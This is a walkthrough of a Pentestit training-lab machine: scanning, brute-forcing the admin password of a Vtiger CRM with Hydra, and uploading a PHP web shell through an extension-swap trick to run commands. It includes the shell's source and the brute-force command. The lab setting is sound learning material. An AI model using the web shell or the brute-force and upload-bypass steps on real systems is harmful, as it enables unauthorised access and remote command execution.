Pentestit Lab 11 - CRM Token

Introduction
Another blog post after a long time! Many of my previous writeups were Vulnhub based and I simply ran out of machines to write about (sorry about that). Luckily a friend of mine recommended me pentestit platform. It’s sort of a lab with multiple machines made for exploitation purposes and improving your penetration testing skills. Current environment is composed of multiple windows/unix boxes:

Each holding a specific token, our goal is to root the machine and submit the gained flag in order to get points. In this writeup I’ll focus on the first box - 192.168.101.10 (CRM token). Time to get started!
Recon and enumeration
Start out using good old nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
root@EdgeOfNight:~# nmap 192.168.101.10 -A -T4 -sS -Pn -oA nmapScanTCP
Starting Nmap 7.50 ( https://nmap.org ) at 2017-11-25 06:23 CST
Nmap scan report for 192.168.101.10
Host is up (0.18s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: SMTP: EHLO 220 mail.ptest.lab ESMTP Postfix (Debian/GNU)\x0D
80/tcp open http nginx 1.12.1
|_http-title: 403 Forbidden
88/tcp open hadoop-datanode Apache Hadoop 1.6.2
| hadoop-datanode-info:
|_ Logs: login-header
|_hadoop-jobtracker-info:
|_hbase-master-info:
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Users
8080/tcp open http nginx
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: nginx
|_http-title: Site doesn't have a title (text/html).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): Crestron 2-Series (87%), Linux 3.X (86%)
OS CPE: cpe:/o:crestron:2_series cpe:/o:linux:linux_kernel:3.2
Aggressive OS guesses: Crestron XPanel control system (87%), Linux 3.2 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: Host: -mail.ptest.lab
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 468.18 ms [REDACTED]
2 468.19 ms [REDACTED]
3 468.21 ms 192.168.101.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.31 seconds
Multiple ports of interest popped up - 3 web servers (80,88,8080) and SMTP (25). Time to enumerate them one by one.
TIP: Check out my friend bitvijays who made a great blogpost about enumerating many different services.
I did some basics scans on SMTP and came to a quick conclusion that it’s not vulnerable. For this reason it won’t be included in next stages to keep the blog shorter. Let’s visit the 3 remaining http web servers and see what we get.
- HTTP (80)
Unfortunately, common enumeration tactics such as nikto and dirb didn’t yield any useful results. But! If you closely look at the webpage you can see it looks familair to one running WordPress CMS.
Running one wpscan can’t harm us, can it?
1
2
3
4
root@EdgeOfNight:~# wpscan -u 192.168.101.10 --no-banner
[!] The target is responding with a 403, this might be due to a WAF or a plugin.
You should try to supply a valid user-agent via the --user-agent option or use the --random-agent option
Hmm… Interesting. To bypass this issue you can either use specific user agent like --user-agent "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0" or select a random one via --random-agent.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
root@EdgeOfNight:~# wpscan -u 192.168.101.10 --no-banner --random-agent
[+] URL: http://192.168.101.10/
[+] Started: Sat Nov 25 06:49:00 2017
[!] The WordPress 'http://192.168.101.10/readme.html' file exists exposing a version number
[+] WordPress version 4.8 (Released on 2017-06-08) identified from advanced fingerprinting, meta generator, links opml, stylesheets numbers
[!] 8 vulnerabilities identified from the version number
[!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection
Reference: https://wpvulndb.com/vulnerabilities/8905
Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48
Reference: https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec
[i] Fixed in: 4.8.2
[!] Title: WordPress 2.9.2-4.8.1 - Open Redirect
Reference: https://wpvulndb.com/vulnerabilities/8910
Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
Reference: https://core.trac.wordpress.org/changeset/41398
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725
[i] Fixed in: 4.8.2
[!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping
Reference: https://wpvulndb.com/vulnerabilities/8911
Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
Reference: https://core.trac.wordpress.org/changeset/41457
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719
[i] Fixed in: 4.8.2
[!] Title: WordPress 4.4-4.8.1 - Path Traversal in Customizer
Reference: https://wpvulndb.com/vulnerabilities/8912
Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
Reference: https://core.trac.wordpress.org/changeset/41397
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14722
[i] Fixed in: 4.8.2
[!] Title: WordPress 4.4-4.8.1 - Cross-Site Scripting (XSS) in oEmbed
Reference: https://wpvulndb.com/vulnerabilities/8913
Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
Reference: https://core.trac.wordpress.org/changeset/41448
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14724
[i] Fixed in: 4.8.2
[!] Title: WordPress 4.2.3-4.8.1 - Authenticated Cross-Site Scripting (XSS) in Visual Editor
Reference: https://wpvulndb.com/vulnerabilities/8914
Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/
Reference: https://core.trac.wordpress.org/changeset/41395
Reference: https://blog.sucuri.net/2017/09/stored-cross-site-scripting-vulnerability-in-wordpress-4-8-1.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14726
[i] Fixed in: 4.8.2
[!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset
Reference: https://wpvulndb.com/vulnerabilities/8807
Reference: https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
Reference: http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
Reference: https://core.trac.wordpress.org/ticket/25239
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
[!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness
Reference: https://wpvulndb.com/vulnerabilities/8941
Reference: https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/
Reference: https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d
Reference: https://twitter.com/ircmaxell/status/923662170092638208
Reference: https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510
[i] Fixed in: 4.8.3
[+] WordPress theme in use: twentyseventeen - v1.3
[+] Name: twentyseventeen - v1.3
| Last updated: 2017-11-16T00:00:00.000Z
| Location: http://192.168.101.10/wp-content/themes/twentyseventeen/
| Readme: http://192.168.101.10/wp-content/themes/twentyseventeen/README.txt
[!] The version is out of date, the latest version is 1.4
| Style URL: http://192.168.101.10/wp-content/themes/twentyseventeen/style.css
| Theme Name: Twenty Seventeen
| Theme URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
| 1 plugin found:
[+] Name: kittycatfish-2.2 - v2.2
| Location: http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/
| Readme: http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/readme.txt
[+] Finished: Sat Nov 25 06:51:17 2017
[+] Requests Done: 52
[+] Memory used: 64.934 MB
[+] Elapsed time: 00:02:17
Wow… Look at that amount of vulnerabilities. I tried for an hour or two but couldn’t get either of them to work because of the stupid WAF. Time to move on.
- HTTP (8080)
Just a normal page for roundcube mail login. A lot of effort went into the enumeration to no avail. Seems not vulnerable.


- HTTP (88)
Once again, no results from dirb or nikto. One thing that caught my eye though was the VtigerCRM login page itself. If you look closely on the image above you’ll see the version number 6.3.0. I proceeded to put it into searchsploit:
1
2
3
4
5
6
7
root@EdgeOfNight:~# searchsploit Vtiger 6.3.0
------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
------------------------------------------------------------- ----------------------------------
Vtiger CRM 6.3.0 - Authenticated Remote Code Execution | php/webapps/38345.txt
------------------------------------------------------------- ----------------------------------

searchsploit -x php/webapps/38345.txt shows us the vulnerability. Is this our first clue? It might be, but we need to be authenticated first. I tried countless known / default credentials with no luck. Feeling pretty miserable after multiple hours of cluelessly digging around I go for the lowest hanging fruit ever. DICTIONARY BRUTEFORCE! For this purpose I’ll use THC Hydra and Burpsuite.
Steps:
- Capture login POST request via burpsuite
- Save the login failed message
- Feed all the data to THC Hydra
- Wait
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

root@EdgeOfNight:~# hydra 192.168.101.10 -s 88 http-form-post "/index.php?module=Users&action=Login:__vtrftk=sid%3Adddf3bab202e630587e33d5657f8e91e034314c2%2C1511606614&username=^USER^&password=^PASS^:Invalid username" -l admin -P /usr/share/wordlists/10_million_password_list_top_100000.txt -t 10 -V
[A lot more attempts before this]
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blue02" - 44346 of 100020 [child 2] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blotto" - 44347 of 100020 [child 3] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blimey" - 44348 of 100020 [child 9] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blah123" - 44349 of 100020 [child 4] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blackstar" - 44350 of 100020 [child 5] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blacksex" - 44351 of 100020 [child 7] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blackdic" - 44352 of 100020 [child 8] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blabl" - 44353 of 100020 [child 0] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "bitem" - 44354 of 100020 [child 6] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "Bitch1" - 44355 of 100020 [child 1] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "bissjop" - 44356 of 100020 [child 2] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "birthday3" - 44357 of 100020 [child 3] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "birillo" - 44358 of 100020 [child 9] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "bingbing" - 44359 of 100020 [child 4] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "billybo" - 44360 of 100020 [child 7] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "billgates" - 44361 of 100020 [child 8] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "billgate" - 44362 of 100020 [child 0] (0/20)
[88][http-post-form] host: 192.168.101.10 login: admin password: blackstar
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-11-25 10:25:44
Note: The wordlist I used can be found here.
After what it seems ages (44362 guesses!), we get the correct password - blackstar. A nice admin interface greets us and we are free to use previously discovered exploit.
Exploitation
Navigate to template settings, click EDIT and upload a custom php shell of your choice. I’ll be using one made by Michael Daw.
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>Note: <? instead of <?php is intentional, this sometimes bypasses upload restrictions.
Looks like the upload was still blocked. This is common file upload vulnerability scenario and therefore there are many tricks we can utilize. I’d suggest doing reading on these resources if you are unfamiliar with the topic:
- http://www.hackingarticles.in/5-ways-file-upload-vulnerability-exploitation/
- https://www.sans.org/reading-room/whitepapers/testing/web-application-file-upload-vulnerabilities-36487
- OWASP Unrestriced File Upload

I resolved the problem using a Burpsuite interception proxy! First of all setup your browser to go through burp, rename our php file to a jpg, upload it, intercept the request and change the extension back to php. It should look something like this:

Afterwards navigate to 192.168.101.10:88/test/logo/simple-backdoor.php?cmd=ls -la / (the location of the uploaded shell was described in the searchsploit query we did at the start). You will be greeted with the list of files inside / directory. Beautiful command execution.
Your token awaits you in /var/www/ directory. Go and get it!
Congratulations!
Conclusion
I enjoyed this challenge like every other one! Can’t wait to see what awaits me if I go deeper within the Pentestit network. If you have any questions or feedback feel free to reach out to me via comments or my about page.
~V3